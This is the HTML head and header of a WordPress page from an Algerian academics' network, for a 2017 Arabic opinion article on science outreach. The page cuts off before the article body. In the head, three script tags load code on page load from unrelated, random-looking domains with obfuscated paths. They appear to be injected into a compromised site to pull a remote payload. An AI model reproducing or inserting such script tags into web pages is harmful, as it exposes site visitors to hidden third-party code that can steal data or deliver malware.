

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.new.anasr.org/2017/01/20/%D8%A2%D8%B1%D8%A7%D8%A1-%D8%B9%D9%86-%D8%A5%D9%81%D8%B4%D8%A7%D8%A1-%D8%A7%D9%84%D8%AB%D9%82%D8%A7%D9%81%D8%A9-%D8%A7%D9%84%D8%B9%D9%84%D9%85%D9%8A%D8%A9-%D9%81%D9%8A-%D8%A7%D9%84%D9%85%D8%AC%D8%AA/
body_size: 15821
content:
<!DOCTYPE html>
<html lang="en-GB" >
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="shortcut icon" href="http://www.new.anasr.org/wp-content/uploads/2016/05/anasr-favicon-transparent.png" /> 
		<link rel="pingback" href="https://www.new.anasr.org/xmlrpc.php">
	<title>آراء | عن إفشاء الثقافة العلمية في المجتمع الجزائري | Algerian Network for Academics Scientists &amp; Researchers</title>

	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//cronapiworkersvc.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Algerian Network for Academics Scientists &amp; Researchers &raquo; Feed" href="https://www.new.anasr.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Algerian Network for Academics Scientists &amp; Researchers &raquo; Comments Feed" href="https://www.new.anasr.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Algerian Network for Academics Scientists &amp; Researchers &raquo; آراء | عن إفشاء الثقافة العلمية في المجتمع الجزائري Comments Feed" href="https://www.new.anasr.org/2017/01/20/%d8%a2%d8%b1%d8%a7%d8%a1-%d8%b9%d9%86-%d8%a5%d9%81%d8%b4%d8%a7%d8%a1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ac%d8%aa/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.new.anasr.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.new.anasr.org%2F2017%2F01%2F20%2F%25d8%25a2%25d8%25b1%25d8%25a7%25d8%25a1-%25d8%25b9%25d9%2586-%25d8%25a5%25d9%2581%25d8%25b4%25d8%25a7%25d8%25a1-%25d8%25a7%25d9%2584%25d8%25ab%25d9%2582%25d8%25a7%25d9%2581%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b9%25d9%2584%25d9%2585%25d9%258a%25d8%25a9-%25d9%2581%25d9%258a-%25d8%25a7%25d9%2584%25d9%2585%25d8%25ac%25d8%25aa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.new.anasr.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.new.anasr.org%2F2017%2F01%2F20%2F%25d8%25a2%25d8%25b1%25d8%25a7%25d8%25a1-%25d8%25b9%25d9%2586-%25d8%25a5%25d9%2581%25d8%25b4%25d8%25a7%25d8%25a1-%25d8%25a7%25d9%2584%25d8%25ab%25d9%2582%25d8%25a7%25d9%2581%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b9%25d9%2584%25d9%2585%25d9%258a%25d8%25a9-%25d9%2581%25d9%258a-%25d8%25a7%25d9%2584%25d9%2585%25d8%25ac%25d8%25aa%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='avatar-manager-css' href='https://www.new.anasr.org/wp-content/plugins/avatar-manager/assets/css/avatar-manager.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-style-css' href='https://www.new.anasr.org/wp-content/themes/appointment-green/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-bootstrap-css-css' href='https://www.new.anasr.org/wp-content/themes/appointment/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-menu-css-css' href='https://www.new.anasr.org/wp-content/themes/appointment/css/theme-menu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-element-css-css' href='https://www.new.anasr.org/wp-content/themes/appointment/css/element.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-font-awesome-min-css' href='https://www.new.anasr.org/wp-content/themes/appointment/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-media-responsive-css-css' href='https://www.new.anasr.org/wp-content/themes/appointment/css/media-responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800%7Citalic%7CCourgette&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.new.anasr.org/wp-content/themes/appointment/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://www.new.anasr.org/wp-content/themes/appointment/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='theme-menu-css' href='https://www.new.anasr.org/wp-content/themes/appointment/css/theme-menu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='default-css-css' href='https://www.new.anasr.org/wp-content/themes/appointment-green/css/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='element-style-css' href='https://www.new.anasr.org/wp-content/themes/appointment/css/element.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.new.anasr.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.new.anasr.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.new.anasr.org/wp-content/plugins/avatar-manager/assets/js/avatar-manager.min.js?ver=1.2.1" id="avatar-manager-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j" id="uncommonhorstrudely-js"></script>
<script type="text/javascript" src="https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4" id="objectsometimesreadily-js"></script>
<script type="text/javascript" src="https://www.new.anasr.org/wp-content/themes/appointment/js/bootstrap.min.js?ver=6.9" id="appointment-bootstrap-js-js"></script>
<script type="text/javascript" src="https://www.new.anasr.org/wp-content/themes/appointment/js/menu/menu.js?ver=6.9" id="appointment-menu-js-js"></script>
<script type="text/javascript" src="https://www.new.anasr.org/wp-content/themes/appointment/js/page-scroll.js?ver=6.9" id="appointment-page-scroll-js-js"></script>
<script type="text/javascript" src="https://www.new.anasr.org/wp-content/themes/appointment/js/carousel.js?ver=6.9" id="appointment-carousel-js-js"></script>
<link rel="https://api.w.org/" href="https://www.new.anasr.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.new.anasr.org/wp-json/wp/v2/posts/2763" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.new.anasr.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.new.anasr.org/2017/01/20/%d8%a2%d8%b1%d8%a7%d8%a1-%d8%b9%d9%86-%d8%a5%d9%81%d8%b4%d8%a7%d8%a1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ac%d8%aa/" />
<link rel='shortlink' href='https://www.new.anasr.org/?p=2763' />
<link rel="icon" href="https://www.new.anasr.org/wp-content/uploads/2016/05/anasr-favicon-transparent.png" sizes="32x32" />
<link rel="icon" href="https://www.new.anasr.org/wp-content/uploads/2016/05/anasr-favicon-transparent.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.new.anasr.org/wp-content/uploads/2016/05/anasr-favicon-transparent.png" />
<meta name="msapplication-TileImage" content="https://www.new.anasr.org/wp-content/uploads/2016/05/anasr-favicon-transparent.png" />
	</head>
	<body class="wp-singular post-template-default single single-post postid-2763 single-format-standard wp-custom-logo wp-theme-appointment wp-child-theme-appointment-green" >

<!--Logo & Menu Section-->	
<nav class="navbar navbar-default">
	<div class="container">
		<!-- Brand and toggle get grouped for better mobile display -->
		<div class="navbar-header">
								<h1><a class="navbar-brand" href="https://www.new.anasr.org/" title="Appointment">
									<img class="img-responsive" src="http://www.new.anasr.org/wp-content/uploads/2017/01/anasr_logo_new1.png" style="height:56px; width:425px;"/>
									</a></h1>
					
			<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
				<span class="sr-only">Toggle navigation</span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</button>
		</div>
		
		
		<!-- Collect the nav links, forms, and other content for toggling -->
		<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
				<ul id="menu-main-menu" class="nav navbar-nav navbar-right"><li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-30 dropdown"><a href="https://www.new.anasr.org/about/">About<b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-2544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2544"><a href="https://www.new.anasr.org/about/about-anasr-org/">About anasr.org</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://www.new.anasr.org/team/">Core Team</a></li>
	<li id="menu-item-2529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2529"><a href="https://www.new.anasr.org/about/contribute-to-inspire-magazine/">Contribute to Inspire Magazine</a></li>
	<li id="menu-item-2528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2528"><a href="https://www.new.anasr.org/about/copyright-contributions/">Copyright &#038; Contributions</a></li>
</ul>
</li>
<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-34 dropdown"><a href="https://www.new.anasr.org/category/magazine/">Inspire Magazine<b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-2523" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2523 dropdown-submenu"><a href="https://www.new.anasr.org/category/magazine/arabic/">In Arabic بالعربية</a>
	<ul class="dropdown-menu">
		<li id="menu-item-3273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3273"><a href="https://www.new.anasr.org/category/magazine/arabic/%d8%b9%d9%86-%d8%a7%d9%84%d8%ad%d8%b1%d8%a7%d9%83/">عن الحراك</a></li>
	</ul>
</li>
	<li id="menu-item-912" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-912"><a href="https://www.new.anasr.org/category/magazine/editors-desk/">Editor&#8217;s Desk</a></li>
	<li id="menu-item-921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-921"><a href="https://www.new.anasr.org/category/magazine/events-reports/">Events Reports</a></li>
	<li id="menu-item-911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-911"><a href="https://www.new.anasr.org/category/magazine/features/">Features</a></li>
	<li id="menu-item-910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-910"><a href="https://www.new.anasr.org/category/magazine/interviews/">Interviews</a></li>
	<li id="menu-item-920" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-920"><a href="https://www.new.anasr.org/category/magazine/opinions/">Opinions</a></li>
	<li id="menu-item-919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-919"><a href="https://www.new.anasr.org/category/magazine/theses/">Theses</a></li>
</ul>
</li>
<li id="menu-item-2522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2522 dropdown"><a href="https://www.new.anasr.org/category/awards/">Awards<b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-3006" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3006"><a href="https://www.new.anasr.org/2017/05/18/awards-the-2017-algerian-paper-of-the-year-awards/">2017 Edition</a></li>
	<li id="menu-item-3007" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3007"><a href="https://www.new.anasr.org/2016/05/28/awards-the-2016-algerian-paper-of-the-year-awards/">2016 Edition</a></li>
	<li id="menu-item-3008" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3008"><a href="https://www.new.anasr.org/2015/05/30/awards-the-2015-algerian-paper-of-the-year-awards/">2015 Edition</a></li>
	<li id="menu-item-3009" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3009"><a href="https://www.new.anasr.org/2014/06/07/awards-the-2014-algerian-paper-of-the-year-awards/">2014 Edition</a></li>
	<li id="menu-item-3010" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3010"><a href="https://www.new.anasr.org/2013/04/30/awards-the-2013-algerian-paper-of-the-year-awards-2/">2013 Edition</a></li>
</ul>
</li>
<li id="menu-item-2547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2547"><a href="https://www.new.anasr.org/contact-2/">Contact</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-31"><a href="https://www.new.anasr.org/donate/">Donate</a></li>
<ul class="head-contact-social"><li class="facebook"><a href="http://facebook.com/anasr.org/"target="_blank"><i class="fa fa-facebook"></i></a></li><li class="twitter"><a href="http://twitter.com/anasr_org"target="_blank"><i class="fa fa-twitter"></i></a></li><li class="linkedin"><a href="https://www.linkedin.com/groups/4763999"target="_blank"><i class="fa fa-linkedin"></i></a></li></ul></ul>		</div><!-- /.navbar-collapse -->
	</div><!-- /.container-fluid -->
</nav>	
<!--/Logo & Menu Section-->	
<div class="clearfix"></div><!-- Page Title Section -->
<div class="page-title-section">		
	<div class="overlay">
		<div class="container">
			<div class="row">
				<div class="col-md-6">
					<div class="page-title"><h1>آراء | عن إفشاء الثقافة العلمية في المجتمع الجزائري</h1></div>
				</div>
				<div class="col-md-6">
					<ul class="page-breadcrumb">
						<li><a href="https://www.new.anasr.org">Home</a> &nbsp &#47; &nbsp<a href="https://www.new.anasr.org/category/magazine/">Magazine</a> &nbsp &#47; &nbsp<a href="https://www.new.anasr.org/category/magazine/all/">All</a> &nbsp &#47; &nbsp<li class="active">آراء | عن إفشاء الثقافة العلمية في المجتمع الجزائري</li></li>					</ul>
				</div>
			</div>
		</div>	
	</div>
</div>
<!-- /Page Title Section -->
<div class="clearfix"></div><!-- Blog Section Right Sidebar -->
<div class="page-builder">
	<div class="container">
		<div class="row">
		
			<!-- Blog Area -->
			<div class="col-md-8" >
			<div id="post-2763" class="blog-lg-area-left post-2763 post type-post status-publish format-standard has-post-thumbnail hentry category-all category-arabic category-editors-desk category-magazine category-opinions tag-algeria tag-communication tag-outreach tag-public-engagement tag-reforms tag-science-communication">
	<div class="media">						
		    <!--show date of post-->
		<aside class="blog-post-date-area">
			<div class="date">20 <div class="month-year">Jan,2017</div></div>
			<div class="comment"><a href="https://www.new.anasr.org/2017/01/20/%d8%a2%d8%b1%d8%a7%d8%a1-%d8%b9%d9%86-%d8%a5%d9%81%d8%b4%d8%a7%d8%a1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ac%d8%aa/"><i class="fa fa-comments"></i>1</a></div>
		</aside>
				<div class="media-body">
						<div class="blog-lg-box">
				<a class ="img-responsive" href="https://www.new.anasr.org/2017/01/20/%d8%a2%d8%b1%d8%a7%d8%a1-%d8%b9%d9%86-%d8%a5%d9%81%d8%b4%d8%a7%d8%a1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ac%d8%aa/" title="آراء | عن إفشاء الثقافة العلمية في المجتمع الجزائري" >
				<img width="1024" height="680" src="https://www.new.anasr.org/wp-content/uploads/2017/01/scienceoutreach.png" class="img-responsive wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.new.anasr.org/wp-content/uploads/2017/01/scienceoutreach.png 1024w, https://www.new.anasr.org/wp-content/uploads/2017/01/scienceoutreach-300x199.png 300w, https://www.new.anasr.org/wp-content/uploads/2017/01/scienceoutreach-768x510.png 768w" sizes="(max-width: 1024px) 100vw, 1024px" />		
			</div>
